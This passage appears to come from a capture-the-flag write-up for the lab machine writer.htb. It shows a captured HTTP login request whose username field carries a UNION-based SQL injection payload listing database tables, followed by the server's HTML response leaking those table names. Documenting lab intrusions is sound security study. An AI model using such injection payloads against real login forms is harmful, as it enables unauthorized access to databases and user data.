 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 106
9 Origin: http://writer.htb
10 DNT: 1
11 Connection: close
12 Referer: http://writer.htb/administrative
13 Upgrade-Insecure-Requests: 1
14
15 uname='union all select 1,(group_concat(table_name)),3,4,5,6 from information_schema.tables-- x&password=1
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome ALL_PLUGINS,APPLICABLE_ROLES,CHARACTER_SETS,CHECK_CONSTRAINTS,COLLATIONS,COLLATION_CHAR
METRY_COLUMNS,SPATIAL_REF_SYS,CLIENT_STATISTICS,INDEX_STATISTICS,INNODB_SYS_DATAFILES,USER_STAT
ING_DELETED,INNODB_BUFFER_POOL_STATS,INNODB_TRX,INNODB_SYS_FOREIGN,INNODB_SYS_TABLES,INNODB_FT_
</h3>
29 </header>
30 <p class="success-advise">
Redirecting you to the dashboard. If you are not redirected then click the button below to be red
</p>
31 <a class="btn btn-primary btn-round mb-5" href="/dashboard">CLICK HERE</a>
32 <footer class="page-copyright">
33 <p>
© Writer.HTB 2021. All RIGHT RESERVED.
</p>
34 </footer>
35 </div>